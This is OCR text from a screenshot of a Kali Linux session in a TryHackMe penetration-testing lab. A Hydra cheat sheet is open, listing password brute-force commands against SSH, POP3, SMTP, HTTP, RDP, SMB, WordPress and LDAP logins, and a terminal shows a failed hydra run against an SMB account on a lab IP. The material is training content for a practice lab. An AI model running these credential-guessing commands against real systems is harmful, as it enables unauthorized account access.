 10.9.12.198
22:32
TryHackMe | Basic Pentes
GitHub - frizb/Hydra-Che
https://github.com/frizb/Hydra-Cheatsheet
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
hydra -v -V -u -L users.txt -p "" -t 1 -u $ip ssh
known password
and a username list
hydra $ip -s 22 ssh -l -P big_wordlist.txt
Hydra SSH Against
Known username on
port 22
hydra -l USERNAME -P /usr/share
/wordlistsnmap.lst -f $ip pop3 -V
Hydra POP3 Brute
Force
hydra -P /usr/share/wordlistsnmap.lst $ip smtp -V
Hydra SMTP Brute
Force
hydra -L ./webapp.txt -P ./webapp.txt $ip http-get
/admin
Hydra attack http get
401 login with a
dictionary
hydra -t 1 -V -f -l administrator -P /usr/share
/wordlists/rockyou.txt rdp://$ip
Hydra attack
Windows Remote
Desktop with
rockyou
hydra -t 1 -V -f -l administrator -P /usr/share
/wordlists/rockyou.txt $ip smb
Hydra brute force
SMB user with
rockyou:
hydra -l admin -P ./passwordlist.txt $ip -V http-
form-post '/wp-login.php:log=^USER^&
pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Hydra brute force a
Wordpress admin
login
hydra -L usernames.txt -P passwords.txt $ip smb
-V -f
SMB Brute Forcing
hydra -L users.txt -P passwords.txt $ip ldap2 -V -f
LDAP Brute Forcing
MSEC
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
© 2022 GitHub, Inc.
enum4linux
File
Actions
Edit
View
Help
sudo apt-get upgrade
enum4linux
cme
kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlist/rockyou.txt
.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
32:13
[ERROR] File for passwords not found: /usr/share/wordlist/rockyou.txt.gz
✘ kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlist/rockyou.t
xt.gz 10.10.205.111 smb
File
Machine
View
Input
Devices
Help
Kali